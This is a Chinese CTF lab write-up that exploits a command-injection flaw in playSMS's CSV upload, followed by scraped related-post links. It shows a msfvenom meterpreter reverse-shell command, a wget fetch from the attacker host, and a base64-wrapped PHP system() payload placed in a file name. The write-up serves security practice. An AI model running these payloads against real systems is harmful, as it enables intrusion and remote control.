CTF—攻防练习之HTTP—命令注入

主机:192.168.32.152

靶机:192.168.32.167

首先nmap,nikto -host,dirb 探测

robots.txt目录下



在/nothing目录中,查看源码发现pass

在secure目录下发现一个zip文件,下载下来,发现密码freedom即可打开



然后发现mp3文件其实是text文本,cat打开



发现一段文字还有个url,打开url,用户:touhid,密码尝试出为diana

进入了页面





然后我们就看一看当前cms有没有已知的可利用漏洞,searchsploit playSMS

该漏洞目录是 /usr/share/exploitdb/exploits/php/webapps/42003.txt cat下,cat下该漏洞查看该漏洞描述

大致意思就是说存在一个上传点,但文件名要改成另一种格式,就可执行和上传文件相关的代码



目录在app=main&inc=core_welcome,打开确实有上传点,上传csv文件的点



用bp上传抓包改文件名测试下,确实存在命令注入

那我们就可以制作并上传一个反弹shell

shell为: linux/x86/meterpreter/reverse_tcp

msfvenom -p生成

msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.32.152 lport=4444 elf> /var/www/html/s

重定向到apache服务器,通过执行下载命令,再修改权限

再用msfconsole监听即可

首先开启apache服务器:

survice apache2 start 开启

survice apache2 status 查看状态

再利用命令注入漏洞上传,使用命令注入漏洞时,我们可以先用base64转码绕过防火墙

echo 'wget http://192.168.32.152/s -O /tmp/a' | base64

echo 'chmod 777 /tmp/a' | base64

echo '/tmp/a' | base64

再在bp 中用命令 "<?php system(base64_decode('XXXXXXXX')); dia();?>.php"

最终完成三个命令上传拿到反弹shell

CTF—攻防练习之HTTP—命令注入的更多相关文章

- CTF—攻防练习之HTTP—SQL注入(SSI注入)

主机:192.168.32.152 靶机:192.168.32.161 ssI是赋予html静态页面的动态效果,通过ssi执行命令,返回对应的结果,若在网站目录中发现了.stm .shtm .shtm ...

- CTF—攻防练习之HTTP—命令执行漏洞

渗透环境: 主机:192.168.32.152 靶机:192.168.32.1 命令执行漏洞 命令执行漏洞概念:当应用需要调用一些外部程序去处理内容的情况下,就会用到一些执行系统命令的函数.如PHP中 ...

- CTF—攻防练习之HTTP—SQL注入(X-forwarded-For)

主机:192.168.32.152 靶机:192.168.32.162 nmap,dirb扫ip,扫目录 在后台发现一个login,登录界面 然后直接上扫描器AVWS,发现存在X—Forwarded— ...

- CTF—攻防练习之HTTP—SQl注入(get)

攻击机:192.168.32.152 靶机 :192.168.32.157 扫描靶机扫端口: 开放了ssh和80看下ssh版本有没有漏洞,searchsplot下,没有发现 dirb扫描下目录,有个a ...

- CTF中PHP反序列化和命令注入的一次简单利用

代码来自第六届防灾科技学院网络安全技能大赛,侵删. 目标 获取Linux服务器根目录下的flag 代码 /*home.php*/ class home{ private $method; privat ...

- CTF练习三 —— 命令注入&命令执行绕过

这个题是第四届强网杯也就是2020.8.22号开始的那场一道简单的命令注入题,再这之前我并没有学习过命令注之类的知识,,,看到题之后先搜在学,,误打误撞解了出来,过段时间wp就会放出来,所以这里就不对 ...

- HTTP攻击与防范-命令注入攻击

实验目的 1.了解命令注入攻击攻击带来的危险性. 2.掌握命令注入攻击攻击的原理与方法 3.掌握防范攻击的方法 实验原理 1.了解命令注入攻击攻击攻击带来的危险性. 2.掌握命令注入攻击攻击攻击的原理 ...

- OS命令注入

SSL http://kb.cnblogs.com/page/162080/ http://baike.baidu.com/link?url=jPitKuDw_ncDlMbOc1SkWzM9TuKX9 ...

- PHP漏洞全解(二)-命令注入攻击

本文主要介绍针对PHP网站常见的攻击方式中的命令攻击.Command Injection,即命令注入攻击,是指这样一种攻击手段,黑客通过把HTML代码输入一个输入机制(例如缺乏有效验证限制的表格域)来 ...

随机推荐

- 内置对象-Math

1.随机数 Math.random() 1)获得0-1之间的随机数 2)0到100:Math.round(Math.random()*100) 2.max:求最大值 ,,,) console.log( ...

- 解决laydate动态设置初始值的问题

//初始化//注意:我这里是时间范围选择,所以定义了range属性.var timeScope = laydate.render({ elem: '#time_scope', range: '~', ...

- Kettle 事务、转换内顺序、excel模版、使用踩坑

kettle中转换和作业的执行顺序: 1.一个作业内的转换,是顺序执行的. 2.一个转换内的步骤是并行执行的. 3.作业内不支持事务,转换内支持事务. 根据业务需要,通常需要在 ...

- 【51nod 2004】终结之时

题目大意 "将世界终结前最后的画面,深深刻印进死水般的心海." 祈愿没有得到回应,雷声冲破云霄,正在祈愿的洛天依受到了极大的打击. 洛天依叹了口气,说:"看来这个世界正如 ...

- Codeforces 852F String Compression

题目 OvO http://codeforces.com/contest/825/problem/F 题解 KMP+DP 十分优雅地利用了KMP的fail数组 fail[k]表示第k个后缀的的fail ...

- 【Maven】-maven打包跳过javadoc

有时候由于代码中注释错误(比如方法参数)或者maven javadoc插件版本有问题,导致打包报错,而我们着急打包验证问题,没有时间一一修改错误,这时候可以先跳过生成javadoc,继续下一步工作. ...

- AOP初步

一刀切的AOP基础 软件开发的目的,最终是为了解决各种需求,包括业务和系统的,使用OOP可以对业务需求等普通关注点进行很好的抽象和封装,并且使之模块化. 但OOP却无法解决类似于日志.安全.事务等系统 ...

- include和require的区别(PHP版本7)

亲自测试了一下,发现include有条件包含require无条件包含这个区别在PHP7版本中(据说PHP5以后)是不存在的了,也就是在if(false){ } 中都不会执行:还有一个返回值的问题,测试 ...

- prop(name|properties|key,value|fn)

prop(name|properties|key,value|fn) 概述 获取在匹配的元素集中的第一个元素的属性值.直线电机选型 随着一些内置属性的DOM元素或window对象,如果试图将删除该属性 ...

- VS2015 注释英文

在VS2015中,框架.NET4.5的智能提示是英文版本的,其实修改的方法很简单,手动改也十分方面,但是考虑到有时候更新后又会变成英文,其实无非就是里面的汉化包是英文版的而已.所以还是留个笔记,方便进 ...